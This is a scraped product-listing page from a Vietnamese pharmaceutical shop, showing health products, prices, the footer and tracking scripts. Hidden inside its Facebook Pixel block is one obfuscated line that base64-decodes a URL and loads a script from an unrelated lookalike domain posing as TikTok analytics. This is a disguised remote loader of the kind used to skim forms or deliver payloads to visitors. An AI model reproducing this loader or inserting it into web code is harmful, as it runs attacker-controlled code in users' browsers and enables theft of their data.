            Hỗ trợ điều trị vi&#234;m nhiễm phụ khoa, vi&#234;m lộ tuyến cổ tử cung. Gi&#250;p giảm vi&#234;m nhiễm phụ khoa, giảm kh&#237; hư trong chu kỳ kinh nguyệt. Gi&#250;p b&#244;i trơn, l&#224;m mềm &#226;m đạo. Hỗ trợ điều trị bệnh huyết trăng. 
        </p>
            <a href="javascript:;" class="btn btn-dark">TẠM HÉT HÀNG</a>
    </div>
</div>
                            </div>
                            <div class="col-6 col-sm-12 col-md-4 col-lg-4 mt-lg-3 mt-2">
                                <div class="box-product content">
    <span class="content__category truncate-h" data-line="1">
        Vật tư y tế
    </span>
    <h3><a href="/tonimer-lab-panthexyl-spray-xit-mui-giam-dich-nhay-do-cam-lanh-viem-mui-o-tre-em-va-nguoi-lon.html" class="content__name truncate-h" data-line="2">Tonimer Lab Panthexyl Spray - Xịt mũi giảm dịch nhầy do cảm lạnh, vi&#234;m mũi ở trẻ em v&#224; người lớn</a></h3>
    <div class="item-img mt-2">
            <a href="/tonimer-lab-panthexyl-spray-xit-mui-giam-dich-nhay-do-cam-lanh-viem-mui-o-tre-em-va-nguoi-lon.html" class="over-img">
                <img class="img-fluid img img--product" src="/images/products/2024/01/15/133497620075765448.jpg" alt="Tonimer Lab Panthexyl Spray - Xịt mũi giảm dịch nhầy do cảm lạnh, vi&#234;m mũi ở trẻ em v&#224; người lớn" />
            </a>
        <div class="center center--double">
            <a href="/tonimer-lab-panthexyl-spray-xit-mui-giam-dich-nhay-do-cam-lanh-viem-mui-o-tre-em-va-nguoi-lon.html" target="_blank">
                <div class="view-detail">
                    <i class="fal fa-eye"></i>
                </div>
            </a>
                <a href="javascript:;" onclick="AddToCart(8109)">
                    <div class="view-detail">
                        <i class="fal fa-cart-plus"></i>
                    </div>
                </a>
        </div>
    </div>
    <span class="content__ingredient truncate-h mt-2" data-line="2">
        Tonimer Lab Panthexyl Spray được biết đến l&#224; một giải ph&#225;p để vệ sinh lỗ mũi khi bị cảm lạnh v&#224; đặc biệt để l&#224;m th&#244;ng mũi trong c&#225;c giai đoạn cấp t&#237;nh của vi&#234;m mũi dị ứng,…
    </span>
    <div class="content__price mt-2">
            <b>Liên hệ</b>
    </div>
    <div class="show-list">
        <div class="content__category">
            Vật tư y tế
        </div>
        <h3 class="list-h3"><a href="/tonimer-lab-panthexyl-spray-xit-mui-giam-dich-nhay-do-cam-lanh-viem-mui-o-tre-em-va-nguoi-lon.html" class="content__name">Tonimer Lab Panthexyl Spray - Xịt mũi giảm dịch nhầy do cảm lạnh, vi&#234;m mũi ở trẻ em v&#224; người lớn</a></h3>
        <br />
        <div class="content__price mb-2">
                <b>Liên hệ</b>
        </div>
        <p class="content__ingredient truncate-h mt-1" data-line="2">
            Tonimer Lab Panthexyl Spray được biết đến l&#224; một giải ph&#225;p để vệ sinh lỗ mũi khi bị cảm lạnh v&#224; đặc biệt để l&#224;m th&#244;ng mũi trong c&#225;c giai đoạn cấp t&#237;nh của vi&#234;m mũi dị ứng,…
        </p>
            <a href="javascript:;" onclick="AddToCart(8109)" class="btn btn-style"><i class="fab fa-opencart mr-1"></i> Thêm vào giỏ hàng</a>
    </div>
</div>
                            </div>
                            <div class="col-6 col-sm-12 col-md-4 col-lg-4 mt-lg-3 mt-2">
                                <div class="box-product content">
    <span class="content__category truncate-h" data-line="1">
        Vật tư y tế
    </span>
    <h3><a href="/bo-tiem-truyen-da-dong-co-pca-dung-mot-lan-flexfuser-plus-275ml.html" class="content__name truncate-h" data-line="2">Bộ ti&#234;m truyền đa d&#242;ng c&#243; PCA d&#249;ng một lần – FlexFuser Plus (275ml)</a></h3>
    <div class="item-img mt-2">
            <a href="/bo-tiem-truyen-da-dong-co-pca-dung-mot-lan-flexfuser-plus-275ml.html" class="over-img">
                <img class="img-fluid img img--product" src="/images/products/2023/12/04/133461353070507536.png" alt="Bộ ti&#234;m truyền đa d&#242;ng c&#243; PCA d&#249;ng một lần – FlexFuser Plus (275ml)" />
            </a>
        <div class="center center--double">
            <a href="/bo-tiem-truyen-da-dong-co-pca-dung-mot-lan-flexfuser-plus-275ml.html" target="_blank">
                <div class="view-detail">
                    <i class="fal fa-eye"></i>
                </div>
            </a>
                <a href="javascript:;" onclick="AddToCart(8108)">
                    <div class="view-detail">
                        <i class="fal fa-cart-plus"></i>
                    </div>
                </a>
        </div>
    </div>
    <span class="content__ingredient truncate-h mt-2" data-line="2">
        Bộ ti&#234;m truyền FlexFuser Plus thiết kế ch&#237;nh x&#225;c v&#224; s&#225;ng tạo.
    </span>
    <div class="content__price mt-2">
            <b>460,000đ</b>
    </div>
    <div class="show-list">
        <div class="content__category">
            Vật tư y tế
        </div>
        <h3 class="list-h3"><a href="/bo-tiem-truyen-da-dong-co-pca-dung-mot-lan-flexfuser-plus-275ml.html" class="content__name">Bộ ti&#234;m truyền đa d&#242;ng c&#243; PCA d&#249;ng một lần – FlexFuser Plus (275ml)</a></h3>
        <br />
        <div class="content__price mb-2">
                <b>460,000đ</b>
        </div>
        <p class="content__ingredient truncate-h mt-1" data-line="2">
            Bộ ti&#234;m truyền FlexFuser Plus thiết kế ch&#237;nh x&#225;c v&#224; s&#225;ng tạo.
        </p>
            <a href="javascript:;" onclick="AddToCart(8108)" class="btn btn-style"><i class="fab fa-opencart mr-1"></i> Thêm vào giỏ hàng</a>
    </div>
</div>
                            </div>
                            <div class="col-6 col-sm-12 col-md-4 col-lg-4 mt-lg-3 mt-2">
                                <div class="box-product content">
    <span class="content__category truncate-h" data-line="1">
        Cao d&#225;n
    </span>
    <h3><a href="/mosquito-repellent-bracelet-vong-deo-duoi-muoi-danh-cho-tre-em-va-nguoi-lon.html" class="content__name truncate-h" data-line="2">Mosquito Repellent Bracelet - V&#242;ng đeo đuổi muỗi d&#224;nh cho trẻ em v&#224; người lớn</a></h3>
    <div class="item-img mt-2">
            <a href="/mosquito-repellent-bracelet-vong-deo-duoi-muoi-danh-cho-tre-em-va-nguoi-lon.html" class="over-img">
                <img class="img-fluid img img--product" src="/images/products/2024/03/22/133555542502121214.jpg" alt="Mosquito Repellent Bracelet - V&#242;ng đeo đuổi muỗi d&#224;nh cho trẻ em v&#224; người lớn" />
            </a>
        <div class="center center--double">
            <a href="/mosquito-repellent-bracelet-vong-deo-duoi-muoi-danh-cho-tre-em-va-nguoi-lon.html" target="_blank">
                <div class="view-detail">
                    <i class="fal fa-eye"></i>
                </div>
            </a>
        </div>
    </div>
    <span class="content__ingredient truncate-h mt-2" data-line="2">
        Sản phẩm đuổi muỗi, c&#244;n tr&#249;ng, d&#224;nh cho trẻ em v&#224; người lớn c&#243; chiết xuất thảo dược, kh&#244;ng chứa DEET (Diethyltoluamide -&#160;được d&#249;ng phổ biến trong c&#225;c&#160;sản phẩm&#160;chống c&#244;n tr&#249;ng hoặc&#160;thuốc chống muỗi. DEET c&#243; thể được &#225;p dụng trực tiếp l&#234;n da v&#224; với nồng độ từ 15 - 100%. Tuy nhi&#234;n, c&#225;c chuy&#234;n gia cũng đ&#227; l&#234;n tiếng lo ngại về độc t&#237;nh của DEET v&#224; ảnh hưởng tiềm t&#224;ng của n&#243; đối với da, đặc biệt ở trẻ nhỏ).
    </span>
    <div class="content__price mt-2">
            <b>15,000đ</b>
    </div>
    <div class="show-list">
        <div class="content__category">
            Cao d&#225;n
        </div>
        <h3 class="list-h3"><a href="/mosquito-repellent-bracelet-vong-deo-duoi-muoi-danh-cho-tre-em-va-nguoi-lon.html" class="content__name">Mosquito Repellent Bracelet - V&#242;ng đeo đuổi muỗi d&#224;nh cho trẻ em v&#224; người lớn</a></h3>
        <br />
        <div class="content__price mb-2">
                <b>15,000đ</b>
        </div>
        <p class="content__ingredient truncate-h mt-1" data-line="2">
            Sản phẩm đuổi muỗi, c&#244;n tr&#249;ng, d&#224;nh cho trẻ em v&#224; người lớn c&#243; chiết xuất thảo dược, kh&#244;ng chứa DEET (Diethyltoluamide -&#160;được d&#249;ng phổ biến trong c&#225;c&#160;sản phẩm&#160;chống c&#244;n tr&#249;ng hoặc&#160;thuốc chống muỗi. DEET c&#243; thể được &#225;p dụng trực tiếp l&#234;n da v&#224; với nồng độ từ 15 - 100%. Tuy nhi&#234;n, c&#225;c chuy&#234;n gia cũng đ&#227; l&#234;n tiếng lo ngại về độc t&#237;nh của DEET v&#224; ảnh hưởng tiềm t&#224;ng của n&#243; đối với da, đặc biệt ở trẻ nhỏ).
        </p>
            <a href="javascript:;" class="btn btn-dark">TẠM HÉT HÀNG</a>
    </div>
</div>
                            </div>
                            <div class="col-6 col-sm-12 col-md-4 col-lg-4 mt-lg-3 mt-2">
                                <div class="box-product content">
    <span class="content__category truncate-h" data-line="1">
        Cao d&#225;n
    </span>
    <h3><a href="/coughing-smooth-patch-mieng-dan-thao-duoc-giam-ho-viem-phe-quan-cap-o-tre-em.html" class="content__name truncate-h" data-line="2">Coughing Smooth Patch - Miếng d&#225;n thảo dược giảm ho, vi&#234;m phế quản cấp ở trẻ em (Hộp 6 miếng)</a></h3>
    <div class="item-img mt-2">
            <a href="/coughing-smooth-patch-mieng-dan-thao-duoc-giam-ho-viem-phe-quan-cap-o-tre-em.html" class="over-img">
                <img class="img-fluid img img--product" src="/images/products/2024/03/26/133559170538792512.jpg" alt="Coughing Smooth Patch - Miếng d&#225;n thảo dược giảm ho, vi&#234;m phế quản cấp ở trẻ em (Hộp 6 miếng)" />
            </a>
        <div class="center center--double">
            <a href="/coughing-smooth-patch-mieng-dan-thao-duoc-giam-ho-viem-phe-quan-cap-o-tre-em.html" target="_blank">
                <div class="view-detail">
                    <i class="fal fa-eye"></i>
                </div>
            </a>
        </div>
    </div>
    <span class="content__ingredient truncate-h mt-2" data-line="2">
        Miếng d&#225;n giảm ho, giảm đờm d&#224;nh cho trẻ em v&#224; người lớn, chiết xuất từ c&#225;c th&#224;nh phần thảo dược thi&#234;n nhi&#234;n an to&#224;n, l&#224;nh t&#237;nh v&#224; hiệu quả.
    </span>
    <div class="content__price mt-2">
            <b>50,000đ</b>
    </div>
    <div class="show-list">
        <div class="content__category">
            Cao d&#225;n
        </div>
        <h3 class="list-h3"><a href="/coughing-smooth-patch-mieng-dan-thao-duoc-giam-ho-viem-phe-quan-cap-o-tre-em.html" class="content__name">Coughing Smooth Patch - Miếng d&#225;n thảo dược giảm ho, vi&#234;m phế quản cấp ở trẻ em (Hộp 6 miếng)</a></h3>
        <br />
        <div class="content__price mb-2">
                <b>50,000đ</b>
        </div>
        <p class="content__ingredient truncate-h mt-1" data-line="2">
            Miếng d&#225;n giảm ho, giảm đờm d&#224;nh cho trẻ em v&#224; người lớn, chiết xuất từ c&#225;c th&#224;nh phần thảo dược thi&#234;n nhi&#234;n an to&#224;n, l&#224;nh t&#237;nh v&#224; hiệu quả.
        </p>
            <a href="javascript:;" class="btn btn-dark">TẠM HÉT HÀNG</a>
    </div>
</div>
                            </div>
                    </div>
                        <div class="container text-right mt-lg-5 mt-3 bg-radius py-0 px-2">
                            <div class="pagination-container"><ul class="pagination"><li class="active"><a>1</a></li><li><a href="/san-pham-khac?page=2">2</a></li><li><a href="/san-pham-khac?page=3">3</a></li><li class="PagedList-skipToNext"><a href="/san-pham-khac?page=2" rel="next">»</a></li></ul></div>
                        </div>
                </div>
        </div>
    </div>
</div>
    

<div class="container box-subscribe border-top py-lg-4 px-2">
    <div class="title-sub">
        <span>Đăng ký</span>
        <div>Nhận thông tin mới nhất</div>
    </div>
    <form id="subscribe">
        <div class="input-group">
            <input type="email" name="Email" required="" maxlength="50" placeholder="Email của bạn..." class="form-control input-follow">
            <div class="input-group-append">
                <input type="submit" class="form-control submit" value="ĐĂNG KÝ">
            </div>
        </div>
    </form>
</div>
<footer>
    <div class="container">
        <div class="row mt-3 mt-lg-5">
            <div class="col-sm-12 col-lg-5 text-center text-lg-left">
                    <a href="/">
                        <img src="/images/configs/2021/06/02/untitled-1-93.png" class="logo-img mb-3" alt="C&#244;ng ty Cổ phần Dược phẩm Khang L&#226;m" />
                    </a>
                <p><span style="color:#f39c12;"><span style="font-size:16px;"><strong>C&Ocirc;NG TY CỔ PHẦN DƯỢC PHẨM KHANG L&Acirc;M</strong></span></span></p>

<p><span style="color:#ffffff;">Address:<br />
No 11, Nha Tho Str., Hang Trong, Hoan Kiem, Ha Noi</span></p>

<p><span style="color:#ffffff;"><br />
Office:<br />
No 1, Lot A1, Dai Kim Urban Area, Hoang Mai, Ha Noi</span></p>

<p><span style="color:#ffffff;"><br />
Mail:</span><br />
<span style="color:#ffffff;"></span></p>

<p><a href="http://duocphamkhanglam@klapharma.com.vn">duocphamkhanglam@klapharma.com.vn</a><span style="color:#ffffff;">-&nbsp;</span><a href="mailto:klapharma.mkt@gmail.com">klapharma.mkt@gmail.com</a><span style="color:#ffffff;"></span></p>

<p><a href="mailto:klapharma1@gmail.com"><span style="color:#ffffff;"></span></a><span style="color:#ffffff;"><br />
Phone:</span><br />
<a href="0394248989"><span style="color:#ffffff;">0394248989</span></a></p>
            </div>
            <div class="col-6 col-md-4 col-lg-2">
                <div class="title-ft">
                    Thông tin
                </div>
                <ul class="ul-block">
                    <li><a href="/">Trang chủ</a></li>
                        <li><a href="/blog/gioi-thieu">Giới thiệu</a></li>
                        <li><a href="/blog/tin-tuc">Tin tức</a></li>
                    <li><a href="/lien-he">Liên hệ</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-4 col-lg-2">
                <div class="title-ft">
                    Bảo mật
                </div>
                    <ul class="ul-block">
                            <li><a href="/blog/chinh-sach-mua-hang-giao-nhan-doi-tra-tai-khang-lam-pharma.html">Ch&#237;nh s&#225;ch mua h&#224;ng - giao nhận - đổi trả tại Khang L&#226;m Pharma</a></li>
                    </ul>
            </div>
            <div class="col-sm-12 col-md-4 col-lg-3">
                <div class="title-ft">
                    FaceBook
                </div>
                <div class="embed-responsive">
                    <div class="fb-page" data-href="https://www.facebook.com/DuocphamKhangLam/" data-tabs="" data-width="500px" data-height="300px" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
                        <blockquote cite="https://www.facebook.com/DuocphamKhangLam/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DuocphamKhangLam/">KLPharma</a></blockquote>
                    </div>
                </div>
                <ul class="ul-reset social mt-3">
                    <li><a href="https://www.facebook.com/DuocphamKhangLam/" target="_blank" rel="nofollow"><i class="fab fa-facebook-f"></i></a></li>
                    <li><a id="twitter" target="_blank" rel="nofollow"><i class="fab fa-twitter"></i></a></li>
                    <li><a id="instagram" href="https://www.instagram.com/klm.pharma/" target="_blank" rel="nofollow"><i class="fab fa-instagram"></i></a></li>
                    <li><a id="linkedin" target="_blank" rel="nofollow"><i class="fab fa-linkedin-in"></i></a></li>
                </ul>
            </div>
        </div>
        <hr />
        <div class="copyright">
            &copy; Copyright by 2020 klapharma.com.vn - Designed by Vicogroup.vn
        </div>
    </div>
</footer>
<div class="hotline-phone-ring-wrap">
    <div class="hotline-phone-ring">
        <div class="hotline-phone-ring-circle"></div>
        <div class="hotline-phone-ring-circle-fill"></div>
        <div class="hotline-phone-ring-img-circle">
            <a href="tel: 0394248989" class="pps-btn-img">
                <i class="fas fa-phone-alt"></i>
            </a>
        </div>
    </div>
    <div class="hotline-bar">
        <a href="tel: 0394248989" rel="nofollow">
            <span class="text-hotline"> 0394248989</span>
        </a>
    </div>
</div>
<div class="form-search">
    <form action="/Home/Search" method="get">
        <div class="close-btn" onclick="$('.form-search').removeClass('active');">
            <i class="fal fa-times"></i>
        </div>
        <div class="name">Từ khóa tìm kiếm</div>
        <div class="input-group">
            <input type="text" name="keyword" class="form-control" placeholder="Tên sản phẩm" autocomplete="off" />
            <div class="input-group-append">
                <button type="submit" class="btn btn-orange"><i class="fal fa-search"></i> Tìm kiếm</button>
            </div>
        </div>
    </form>
</div>
    <script src="/bundles/jquery?v=HkPCklBetxx5JlAcDbJpbrRpFM_J1dZi4TtuLf_6HcU1"></script>
<script src="/bundles/bootstrap?v=lLoHm35f7Ft5oVFJnYHWiJ4g0cTq-brZ7bMKWzyXKdw1"></script>

    
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v10.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution="setup_tool"
        page_id="1001596376586290">
      </div>

<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '249648203532478');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=249648203532478&ev=PageView&noscript=1"
/></noscript>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '498638768053690');
  fbq('track', 'PageView');
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=498638768053690&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://klapharma.com.vn/Content/images/logo-icon/cart.svg
body_size: 1984
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.62511 10.7798C3.92609 10.7448 3.93925 9.78046 4.62508 9.74697C6.56783 9.75359 11.692 9.74875 13.6965 9.75013C14.2448 9.75013 14.7139 9.38417 14.8372 8.86025L15.9754 4.02579C16.0406 3.74898 15.9748 3.46249 15.795 3.23981C15.6151 3.01713 15.3459 2.88762 15.0563 2.88762C14.2499 2.88762 7.40481 2.85723 3.89879 2.84352L3.34303 0.820908C3.20961 0.337557 2.7599 0 2.24938 0H0.468999C0.209987 0 0 0.205963 0 0.460013C0 0.714063 0.209987 0.920026 0.468999 0.920026H2.24938C2.33727 0.920026 2.41466 0.978141 2.43751 1.06085L4.57193 8.8282C4.19664 8.84157 3.84708 8.99129 3.582 9.25509C3.30347 9.53232 3.1539 9.89929 3.1608 10.2884C3.17462 11.0667 3.83151 11.6998 4.62511 11.6998H5.30898C5.20733 11.9091 5.15027 12.1431 5.15027 12.3899C5.15027 13.2777 5.88666 14 6.79183 14C7.697 14 8.43339 13.2777 8.43339 12.3899C8.43339 12.1431 8.3763 11.9091 8.27465 11.6998H11.2361C11.1345 11.9091 11.0775 12.1429 11.0775 12.3896C11.0775 13.2775 11.8139 13.9998 12.719 13.9998C13.6242 13.9998 14.3606 13.2774 14.3606 12.3896C14.3606 12.1333 14.2989 11.8909 14.1898 11.6756C14.3754 11.6143 14.5092 11.4425 14.5092 11.2399C14.5092 10.9858 14.2992 10.7798 14.0402 10.7798H4.62511ZM7.49536 12.3899C7.49536 12.7704 7.17975 13.08 6.7918 13.08C6.40384 13.08 6.08824 12.7704 6.08824 12.3899C6.08824 12.0096 6.40353 11.7002 6.7912 11.6999H6.79239C7.18007 11.7002 7.49536 12.0096 7.49536 12.3899ZM12.7191 13.0798C12.3311 13.0798 12.0155 12.7702 12.0155 12.3897C12.0155 12.0129 12.325 11.7059 12.7077 11.6999H12.7305C13.1132 11.7059 13.4227 12.0129 13.4227 12.3897C13.4227 12.7702 13.107 13.0798 12.7191 13.0798ZM15.0597 3.81102C15.0625 3.81446 15.0621 3.81608 15.0615 3.81872L14.5819 5.85581H12.9578L13.2344 3.80038L15.0525 3.80756C15.0553 3.80762 15.0569 3.80762 15.0597 3.81102ZM10.2245 8.83007V6.77584H11.8879L11.6115 8.83007H10.2245ZM7.89879 8.83007L7.62014 6.77584H9.28647V8.83007H7.89879ZM5.73827 8.83007C5.62396 8.83004 5.52325 8.75441 5.49351 8.64668L4.97943 6.77584H6.67386L6.95251 8.83007H5.73827ZM7.49533 5.85584L7.21327 3.77661L9.28644 3.7848V5.85584H7.49533ZM10.2245 5.85584V3.78851L12.2888 3.79667L12.0117 5.85584H10.2245ZM6.26649 3.77284L6.54904 5.85581H4.72661L4.15193 3.76447L6.26649 3.77284ZM13.6965 8.83007H12.5576L12.834 6.77584H14.3652L13.9232 8.65321C13.8987 8.75736 13.8055 8.83007 13.6965 8.83007Z" fill="#283454"/>
</svg>
